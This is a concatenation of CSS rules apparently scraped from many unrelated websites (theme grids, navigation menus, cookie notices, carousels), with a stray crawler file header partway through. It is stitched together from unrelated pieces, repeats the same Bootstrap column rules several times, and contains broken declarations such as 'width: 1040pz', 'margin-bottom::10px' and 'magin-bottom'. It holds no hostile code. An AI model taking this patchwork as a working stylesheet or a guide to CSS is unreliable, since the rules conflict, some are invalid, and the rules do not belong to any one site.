.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:500;line-height:1}
.pswp__ui--over-close .pswp__button--close{opacity:1}
.pswp__caption--empty,.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}
.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__ui{visibility:visible}
.pswp__ui{-webkit-font-smoothing:auto;opacity:1;z-index:1550}
.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}
.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}
.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}




.home-blog {
	margin-bottom: 50px;
}


.home-blog .entry {
	float: left;
	width: 48.7179%;
}


.home-blog .entry:nth-of-type(2n+3) {
	margin-left: 2.5641%;
}


.home-blog .entry:nth-of-type(1) {
	width: 100%;
}

	
	.home-blog .entry,
	.home-above-content .entry,
	.home-below-content .entry {
		float: none;
		width: 100%;
	}

#loader .spinner .bounce2,
#loader2 .spinner .bounce2,
#loader3 .spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}
.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}
.fl-icon-text-empty {display: none;}
.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}
.fl-icon-text a {text-decoration: none;}
.fl-icon-text span {display: block;}
.fl-icon-text span.mce-edit-focus {min-width: 1px;}
.fl-node-5aa82609cae0c .fl-module-content .fl-icon-text {height: 52.5px;}
.fl-node-5ae21fb257196 .fl-module-content .fl-icon-text {height: 192.5px;}
.fl-node-5ae21fb257369 .fl-module-content .fl-icon-text {height: 192.5px;}
.fl-node-5ae21fb257509 .fl-module-content .fl-icon-text {height: 192.5px;}
.fl-node-5ae21fb2576f8 .fl-module-content .fl-icon-text {height: 192.5px;}


.tborder
{
	border: none;
}


a.header{  color: #405F80;  z-index: 2000;  text-decoration: none;  text-transform: uppercase;  font-family: Verdana, Arial, Helvetica, Tahoma;  font-size: 12px;  font-weight: bold;  padding-right: 30px;  }


a.header:link{  color: #405F80;}


a.header:visited{  color: #4B78A6;}


a.header:hover{  color: #FFFFFF;}



table.footer a.header{  color: #FFFFFF;  text-decoration: none;  text-transform: uppercase;  z-index: 2000;  font-family: Verdana, Arial, Helvetica, Tahoma;  font-size: 12px;  font-weight: normal;  padding-left: 10px;   padding-right: 20px;  }

table.footer a.header:link{  color: #FFFFFF;}


table.footer a.header:visited{  color: #ADC4D9;}


table.footer a.header:hover{  color: #4CB5FF;}
.grid__item{width:100%;padding:0 1rem}
.grid__item--flex{display:-webkit-box;display:flex}
.grid__item--match{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}
.grid__item--space{padding:0 2rem}
.grid__item--narrow{padding:0 .5rem}
.grid__item .hr--green{margin-top:0;margin-bottom:.5rem}
.grid__item--2{float:none!important;width:100%!important}
.landing-featured .grid__item:first-child{-webkit-box-ordinal-group:3;order:2}
.landing-featured .grid__item:last-child{-webkit-box-ordinal-group:2;order:1}
.action__group__three .grid__item--3{width:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:justify;justify-content:space-between}
.action__group__two .grid__item--2{width:100%}
.share__bg--college .grid__item,.share__bg .grid__item{padding-top:1rem}
.qodef-logo-wrapper a img.qodef-light-logo{opacity:0;-webkit-transform:translateY(-200%);transform:translateY(-200%)}
.qodef-light-header .qodef-logo-area .qodef-light-logo,.qodef-light-header .qodef-menu-area .qodef-light-logo,.qodef-light-header .qodef-vertical-menu-area .qodef-light-logo{opacity:1}
.qodef-dark-header .qodef-logo-area .qodef-light-logo,.qodef-dark-header .qodef-logo-area .qodef-normal-logo,.qodef-dark-header .qodef-menu-area .qodef-light-logo,.qodef-dark-header .qodef-menu-area .qodef-normal-logo,.qodef-dark-header .qodef-vertical-menu-area .qodef-light-logo,.qodef-dark-header .qodef-vertical-menu-area .qodef-normal-logo{opacity:0}

span.icon_export {background-position:0 -320px;}
.footer-logo-wrap{margin-bottom:20px}
.td-footer-bottom-full .footer-logo-wrap{margin-top:35px;margin-bottom:0}
.td-footer-template-2 .footer-logo-wrap,.td-footer-template-3 .footer-logo-wrap{padding-top:3px}

.clearfix {
	clear: both;
}

.page--home .feature-container .feature--content {
  position: absolute;
  top: 25%;
  right: 5%;
}

.page--home .feature-container .feature--content .box__img {
  width: 320px;
  height: 150px;
}

.page--home .feature-container .feature--content .box__img img {
  max-width: 100%;
}
.feature__bg{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;overflow:hidden;background-color:#1e1e1e}
.feature__bg img,.feature__bg video{display:block;position:absolute;left:50%;top:30%;transform:translate(-50%,-30%);min-height:100%;min-width:100%;width:auto;height:auto;max-width:none}
.header--clear+.feature .feature__bg:after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:linear-gradient(transparent 60%,rgba(0,0,0,.4))}

.widget-container {background-color: transparent;}




li.page_item, li.menu-item {
	list-style: none;
}

li.menu-item ul.sub-menu {
	list-style: none;
	margin-left:0;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-3{width:25%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-8{width:66.66666667%}


					.simple-pricing-table .cost {
						margin: 0;
						font-weight: 300;
						font-size: 21px;
						line-height: .7em;
					}


					.simple-pricing-table .column:hover .cost,
					.simple-pricing-table .featured .cost { color: #fff; }

.search-section {padding:30px 0;}
.cookie-bar .cookie-content{max-width:960px;margin:0 auto;text-align:center}
.cookie-bar .cookie-content p{font-size:14px;text-align:center;line-height:20px}
.cookie-bar .cookie-content a{font-size:inherit}
.cookie-bar .cookie-content .btn-outline{cursor:pointer;font-size:12px;padding:16px 16px 14px;min-width:160px}
.cookie-bar .cookie-content .cookie-cross{width:20px;height:20px;position:absolute;right:24px;top:32px;cursor:pointer}
.cookie-bar .cookie-content .cookie-cross .line-1,.cookie-bar .cookie-content .cookie-cross .line-2{width:100%;height:1px;display:block;background:#999;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.cookie-bar .cookie-content .cookie-cross .line-2{-webkit-transform:rotate(-45deg) translate(1px,-1px);-ms-transform:rotate(-45deg) translate(1px,-1px);-o-transform:rotate(-45deg) translate(1px,-1px);transform:rotate(-45deg) translate(1px,-1px)}


.min-cart .min-cart-btn .txt{ display:block; padding:8px 0 0 46px}




#wrapper-news,div.wrapper-mirroring-news{
	margin-top:0px;
	margin-bottom:0px;
	background-color:#2e80d3;
	height:5px;
}


div#wrapper-news div.grid-container { width: 1040pz; }


div.wrapper.wrapper-fluid {
    width: 100%;
    box-sizing: border-box;
}


div.wrapper {
    padding: 0px 0px 15px;
    margin: 0px auto;
    clear:both;
}


div.wrapper-fluid div.grid-container { margin: 0px auto; }
.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}
.tp-bannertimer.tp-bottom{top:auto;bottom:0!important;height:5px}


img.totop {
	cursor:pointer;
    margin-top: -73px;
    position: fixed;
	right:20px;
    top: 100%;
    z-index: 9999;
}

.now-part-agilent .np-content-container {
    width: 1190px;
    margin: 0 auto;
}

  .main-header__logo-image {
    max-width: 186px; }

    .main-header--fixed .main-header__logo-image {
      max-width: 150px; }
.cs-rating,.pd-rating{display:block!important}

#mdd li.mdd_element {
	display:none;
	position:relative;
	padding:0px 0px 0px 19px;
	zoom:1;
}
.elementor-row{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-6{width:50%}

.w3eden .panel-group {
    margin-bottom: 20px;
}

.w3eden .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}

.w3eden .panel-group .panel + .panel {
    margin-top: 5px;
}

.w3eden .panel-group .panel-heading {
    border-bottom: 0;
}

.w3eden .panel-group .panel-footer {
    border-top: 0;
}

.w3eden .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #dddddd;
}
.panel-group{margin-bottom:20px}
.panel-group .panel{margin-bottom:0;border-radius:4px}
.panel-group .panel+.panel{margin-top:5px}
.panel-group .panel-heading{border-bottom:0}
.panel-group .panel-footer{border-top:0}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}


#post_ads .wpb_single_image, #post_ads .wpb_text_column{
        margin-bottom: 20px;
}


.bordre_column2 .wpb_text_column{
    margin-bottom: 15px;
}


.overflow .wpb_text_column{
    overflow:hidden;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-12{width:100%}

	#site-navigation #nav_wrap .menu-item {width: 100% !important; display: block !important; float: none !important; border-top: 1px solid #FFF; padding: 0 !important;}

	#site-navigation #nav_wrap .menu-item a {padding: 15px 20px !important; color: #FFF !important;}

  #site-navigation #nav_wrap .sub-menu .menu-item a:before { content: "\f054"; font: normal normal normal 14px/1 FontAwesome; margin-right: 10px; }

	#site-navigation #nav_wrap .menu-item.current_page_item {background: #F06241;}

.main-navigation .sub-menu .menu-item-has-children { position: relative; }

.sidebar .widget_nav_menu .menu li.current-menu-item + .menu-item::before { display: none; }


#col_bas{
position: relative; 
text-align:center;
float:right;
border:0px solid #cecece;
margin-top:10px;
margin-bottom::10px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;

width:100%;
}


.copy{
color : #8b8b8b; 
font-family :  Verdana, Arial, Helvetica, Geneva, sans-serif; 
}


.block .block-content #leftnav-tree li.level0 ul.level1 {
    font-weight: normal;
    margin: 0 15px 5px;
    display: none;
}


.block .block-content #leftnav-tree li.level0.active ul.level1 {
    font-weight: normal;
    margin: 0 15px 5px;
    display: block;
}


ul.level1 .active a {
    font-weight: bold;
    color: #cd0000;
}


.cyct {
	font-family: "fira";
	text-transform: uppercase;
	font-weight: bold;
	font-size: 20px;
	letter-spacing: 0.06em;
	margin-top: -20px;
	margin-bottom: 26px;
}
#block-system-main-menu ul.menu li.leaf a{padding:12px 13px;font-size:16px;}
.page-sitemap .site-map-menu li.expanded li.leaf a{margin-bottom:0;}
.inline-block{display:inline-block}
.social ul.social-links li.inline-block{height:40px;width:40px}
.nav-bar.active li.inline-block{width:100%;display:block;border-bottom:1px solid;border-color:#ec8468}
.bg-site-header li.inline-block.mr1{width:43%}
.footer__ul--horizontal a,.footer__ul--vertical a{display:block;color:#000;font-size:14px;text-decoration:none;text-align:center}
.footer__ul--horizontal a:hover,.footer__ul--vertical a:hover{color:#F5A732}
.footer__ul--vertical{list-style-type:none;margin:0;padding:0}

	
	body .dslc-navigation .menu-item[class^="dslc-icon-"]:before,
	body .dslc-navigation .menu-item[class*=" dslc-icon-"]:before {
		display: none;
	}

    #content_wrapper.plan .row.wide.home-bottom .home-bottom-links, #content_wrapper.home .row.wide.home-bottom .home-bottom-links {
      color: #635d58;
      font-size: 1.5em;
      margin: 2em 0 4em;
      text-align: center; }

      #content_wrapper.plan .row.wide.home-bottom .home-bottom-links a, #content_wrapper.home .row.wide.home-bottom .home-bottom-links a {
        color: #e87722;
        text-decoration: none;
        padding: 0 .5em;
        font-family: "ProximaNova-Bold";
        font-weight: normal; }

        #content_wrapper.plan .row.wide.home-bottom .home-bottom-links a:hover, #content_wrapper.home .row.wide.home-bottom .home-bottom-links a:hover {
          color: #635d58; }

#counters .display-percentage {
    color: white;
    font-size: 45px;
    text-align: center;
}


.counter-box.text-gradient .wrap-percentage .display-percentage {
    font-size: 40px !important;
    font-weight: 600 !important;
    margin-bottom: -8px !important;
}

#cookie-notice{display:block;visibility:hidden;position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;line-height:20px;left:0;text-align:center}
#cookie-notice .cn-revoke-cookie{margin:0}
#cookie-notice .cn-button{margin-left:10px}
.cn-bottom{bottom:0}

.collect td.name a {color:#235ec1;  font-style:italic; font-size:14px;}

.collect td.name a:hover {color:#235ec1; font-style:italic; font-size:14px;}


.book .main dd.name {  border-bottom:1px solid #a2a7a8; padding:0 0 4px 0; text-align:center; font-size:12px;  font-style:italic;}

.book .main dd.name a {color:#235ec1; text-decoration: none}

.book .main dd.name a:hover {color:#235ec1; text-decoration: underline}


.casinospec .name {padding: 5px 0 10px 0; font-size:14px;}

.headercasino .name {font:28px/36px Myriad Pro; color:#fff; margin: 0px 0 0 120px;}

.tablespa .collect td.name a {font-size: inherit;}

.footer .social {
	float:right;
}

.footer .social a {
	width:42px;
	height:42px;
	overflow:hidden;
	display:block;
	float:left;
}


--- FILE ---
content_type: text/css
request_url: https://newyorksecuritylicense.com/modvigil/reset-min.css
body_size: 7076
content:






TD.mincart {

font-size: 12px;

width: 180px;

font-family : Verdana, Arial, Helvetica, sans-serif;

}




P.mincart {

font-size: 11px;

font-family : Verdana, Arial, Helvetica, sans-serif;

}




table.mincart {

width: 180px;

border: 1px dotted #c66300;

background-color: #FFF;

}

.flexslider .ontopcontainer .container { padding:0; }
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}


.container .mobileSwitch { margin-left:-15px; margin-right:-15px; }


header#Header + .container .Breadcrumbs ul { position: relative; bottom:auto; padding:10px 0; }
.header-sub-nav__container{margin:0 -10px;text-align:center}
.header__info{overflow:hidden;position:relative;}
.header__info:before{content:" ";display:block;width:100%;height:1px;position:absolute;bottom:0;left:0;background:#fff;opacity:0.1;}
.header-wrap--sticky-header .header__info{display:none;}

.doctors-menu {
	width: 16%;
}

.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

div.top_wrap {
	
}

.sche17{
	position: absolute;
    right: 140px;
    bottom: 7px;
}

.right_sidebar .main_content {width:680px; float:left;}

.left_sidebar .main_content {width:680px; float:right;}

.dual_sidebar .main_content {width:420px; display:inline-block;}
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}




.mh-widget .search-form { background: #f9efef; }




.mh-widget-title-inner { display: inline-block; font-size: 13px; font-size: 0.8125rem; font-weight: 700; color: #fff; padding: 10px 15px; background: #fd82b1; }

.mh-widget-title-inner a { color: #fff; }

.mh-widget-title { padding: 0; border-bottom: none; background: #fd82b1; background: rgba(253, 130, 177, 0.6); }

.mh-widget-col-1 .mh-slider-caption { background: #ffadce; }




.mh-widget .tagcloud a, .mh-footer-widget .tagcloud a { background: #ffadce; }

.tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover { background: #fd82b1; }

.td-block-span6 {
  width: 50%;
}

.td_block_14 .td-block-span6 {
  padding-left: 0;
  padding-right: 3px;
  width: 50%;
}

.td_block_19 .td-block-span6,
.td_block_19 .td-block-span4 {
  padding-right: 15px;
  padding-left: 15px;
}

  .td_block_19 .td-block-span6,
  .td_block_19 .td-block-span4 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .td_block_25.td-column-2 .td-block-span6:last-child .td_module_wrap:last-child {
    padding-bottom: 0;
  }
.et-waypoint{opacity:0}


.site-header-menu {
    display: none;
    margin: 0.875em 0;
}


.site-header-menu.toggled-on,
.no-js .site-header-menu {
    display: block;
}


        #events-container {
            margin-top: 4px;
            height: 349px;
            margin-bottom: 4px;
            overflow: hidden;
        }

.footer-bottom-wrapper {
	background: rgba(0, 0, 0, 0.3);
	padding: 18px 0 3px;
	position: relative;
}


	#home-info {
		margin-top: 20px;
	}


	#home-info h1 {
		font-size: 20px !important;
		margin-top: 0;
		text-align: center;
	}


	#home-info p {
		font-size: 14px;
		text-align: center;
	}


#home-info .col-sm-7 h1 {
	display: block;
	float: none !important;
}


.homepage #home-info p {
	margin-bottom: 0;
}


#home-info.row h1 {
	float: left;
	margin-right: 15px;
}


.mb-2 {
	margin-bottom: 20px !important;
}


.icon-service {
  float: left;
  margin: 0 25px 43px 0;
}


.icon-service--mod {
  margin: 0 25px 28px 10px;
}


  .icon-service--adaptive {
    margin: 0 10px 43px 15px;
  }

.loginbt{ line-height:16px; height:64px; color:#f2f2f2; word-break: break-all;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 3;overflow: hidden; magin-bottom:10px; }

 
.menu li:last-child,.menu-item-229 {
	border-right: none !important;
}




.menu-item-230 .sub-menu {
	background: #0098DB !important ;
}



.menu-item-242 .sub-menu {
	background: #01b1af !important ;
}



.menu-item-251 .sub-menu {
	background: #981E34 !important ;
}
.et_pb_image_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}
.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}
.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}
.navbar-default .navbar-brand{color:#777}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}
.navbar-inverse .navbar-brand{color:#9d9d9d}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}

.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}

.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.portfolio-items.portfolio-style2 .portfolio-item .inner-content{background-color:#fff}
.portfolio-items.portfolio-style2.bg-style-white-smoke .portfolio-item .inner-content{background-color:#f8f8f8}
.portfolio-items.portfolio-style2.bg-style-stroke .portfolio-item .inner-content{background-color:transparent;border:1px solid #e8e8e8}
.portfolio-items.portfolio-style2.bg-style-transparent .portfolio-item .inner-content{background-color:transparent}
.portfolio-items.portfolio-style2.bg-style-stroke.element-padding-zero .portfolio-item .inner-content{position:relative;margin-left:-1px;margin-top:-1px}


.custom-no-gap .col {
    padding-left:0;
    padding-right:0;
}

#ecs-1{
  background: #f7f7f7;
  border-radius: 0;
  height: 448px;
  padding-top: 50px;
  width: 320px;
}

.ecs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  -ms-flex-pack: distribute;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -ms-flex-line-pack: center;
  align-content: center;
  border-radius: 24px;
  padding: 10px 10px 30px 10px;}

	
	.byline .m-all:nth-child(2){
		padding: 10px 0 !important;
	}


table.risultati2 .txt{font-size:12px}
.modal-body{position:relative;padding:15px}
.uabb-module-content .uabb-text-editor *:not(a) {color: inherit;}
.uabb-module-content .uabb-text-editor *:not(i) {font-family: inherit;}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b) {font-weight: inherit;}
.uabb-module-content .uabb-sf-bottom-text p:last-of-type {margin-bottom: 0;}
.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}


	ul.box_address li:after{
		border-right: none !important;
	}

	ul.box_address li:last-child{
		padding-right: 65px;
    	margin-right: 70px;
	}

	.box_address li{
		padding: 12px 0;
	}

	ul.box_address{
		width: 400px;
 		margin-right: auto;
		margin-left: auto;
		float:none !important;
		margin-left: 90px;
	}

	.box_address li:first-child{
		margin-right: 0;
	}




  .box_address{
    float: left;
    display: inline-block;
  }


  .box_address li:not(:last-child){
    padding-right: 65px;
    margin-right: 70px;
  }


  .box_address li:not(:last-child):after{
    content:'';
    position: absolute;
    right: 0;
    border-right: 1px solid #ffb60b;
    height: 54px;
  }
.genesis-nav-menu .menu-item{display:inline-block;text-align:left}
.genesis-nav-menu .menu-item:hover{position:static}
.genesis-nav-menu.responsive-menu .menu-item,.responsive-menu-icon{display:block}
.genesis-nav-menu.responsive-menu .menu-item:hover{position:static}
.genesis-nav-menu.responsive-menu .menu-item-has-children{cursor:pointer}
.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before{content:"\f343"}




.bri_list_li{
    float: left;
    width: 50%;
    height: 100%;
    max-height: 100%;
    margin-bottom: 25px;
    padding: 0 5px;
}


.social-footer li.facebook a:before, .social-footer li.twitter a:before, .social-footer li.google a:before, .social-footer li.linkedin a:before, .social-footer li.instagram a:before
{
	content: "\f09a";
	font-size: 30px;
	line-height: 60px;
	font-family: 'alterexbook';
	display: block;
	color: #f9f9f9;
}


.social-footer li.google a:before
{
	content: "\f0d5";
}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}

  .header_top .header_top_left {
    padding: 35px 15px 10px;
  }

  .header_top .header_top_left:after {
    content: none;
  }
.tatsu-row-wrap:not(.tatsu-wrap) .tatsu-shape-over:not(.tatsu-shape-over) .tatsu-column:first-child .tatsu-left-divider,.tatsu-row-wrap:not(.tatsu-wrap) .tatsu-shape-over:not(.tatsu-shape-over) .tatsu-column:last-child .tatsu-right-divider{width:0!important}
.tatsu-row-wrap{border-style:solid}
.tatsu-row-wrap.tatsu-row-full-width .tatsu-carousel{margin:0}


#content-side {
	background-repeat: repeat-y;
}


.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}


  .col-md-4 {
    width: 33.33333%;
  }




.column {
	float:left;
}
	

.columns .column {
	margin-left: 3%;
}


.columns .column:first-child {
	margin: 0;
}


.column .threecol.box {
	width: 25.3%;
	padding: 3%;
	margin-bottom: 24px;
	background: #f8f8f8;
	border-bottom:#ddd 1px solid;
	box-shadow:0 0px 5px rgba(0, 0, 0, .15);
}


.column .threecol.box p {
	margin: 0;
}




.testimonial_rotator.format-rotator .slide { display: none; }




.testimonial_rotator.format-list .slide { margin: 40px 0; }





.testimonial_rotator.template-default .slide { width: 100%; height: auto; }




.testimonial_rotator.template-longform .slide { width: 100%; height: auto; text-align: center; }

.top-menu {
	float:right;
	padding-top: 10px;
}

.top-menu ul li {
	display:inline-block;
	margin:0 14px;
}

.top-menu ul li a {
	color:#fff;
	font-size:1.35em;
	font-weight:400;
	padding:7px 0;
	text-decoration:none;
}

.top-menu ul li a.active {
	border-bottom:2px solid #edc434;	
}

.top-menu ul li a:hover {
	border-bottom:2px solid #edc434;	
}

.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; 
}

.row:after,
.clearfix:after {
  clear: both; 
}

.wpt_widget_content .entry-title {
    font-weight: bold;
    margin: 0;
    padding: 0;
}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}
#blog-ticker #ticker-label{display:inline-block;margin-right:5px}
.ph-menu__left__inner,.ph-menu__center__inner,.ph-menu__right__inner{display:block;position:relative;height:60px;white-space:nowrap}
.portal-headline_mobile .ph-menu__left__inner,.portal-headline_mobile .ph-menu__center__inner,.portal-headline_mobile .ph-menu__right__inner{height:44px}
.aom-sidebar .aom-subscribe .aom-first-line{font-size:16px;font-weight:500;font-style:normal;font-stretch:normal;line-height:1.75;letter-spacing:1.5px;text-align:center;text-transform:uppercase;color:#fff;margin-top:8px}
.aom-layout.aom-single .aom-subscribe-single .aom-subscribe-left .aom-first-line{font-size:14px;font-weight:500;font-style:normal;font-stretch:normal;line-height:1.75;letter-spacing:1.5px;text-align:center;text-transform:uppercase;color:#fff;margin-top:8px;margin-bottom:0}


.carousel-travel {position:relative;visibility:hidden;opacity:0;-webkit-transition:all 0.25s ease;-moz-transition:all 0.25s ease;transition:all 0.25s ease;}

.carousel-travel.loaded {visibility:visible;opacity:1;}

.carousel-travel .swiper-button-prev,.carousel-travel .swiper-button-next {width:50px;height:50px;text-align:center;line-height:50px;}

.carousel-travel .swiper-button-prev::before,.carousel-travel .swiper-button-next::before {font-family:Fontawesome;font-size:25px;color:#F0D023;}

.carousel-travel .swiper-button-prev {background:none;left:-70px;}

.carousel-travel .swiper-button-prev::before {content:'';}

.carousel-travel .swiper-button-next {background:none;right:-70px;}

.carousel-travel .swiper-button-next::before {content:'';}
#touch-screen-forms .avc-form-box .et_pb_text_inner:before,#download-forms .avc-form-box .et_pb_text_inner:before{position:absolute;left:0;right:0;font-family:"font awesome 5 free";color:#ebebeb;font-weight:900;font-size:26px;top:0}
#touch-screen-forms .avc-form-box .et_pb_text_inner:before{content:"\f109"}
#download-forms .avc-form-box .et_pb_text_inner:before{content:"\f02f"}
.avc-form-box .et_pb_text_inner{padding-top:50px;min-height:150px}
.avc-center-content-flex .et_pb_column .et_pb_text_inner{text-align:center}
.avc-leadership .et_pb_row .et_pb_column h3,.avc-leadership .et_pb_row .et_pb_column h4,.avc-leadership .et_pb_row .et_pb_column .et_pb_text,.avc-leadership .et_pb_row:nth-child(even) .et_pb_text_inner{text-align:center}

.rt-grid-2 {width: 200px;}

.rt-grid-1:before,
.rt-grid-2:before,
.rt-grid-3:before,
.rt-grid-4:before,
.rt-grid-5:before,
.rt-grid-6:before,
.rt-grid-7:before,
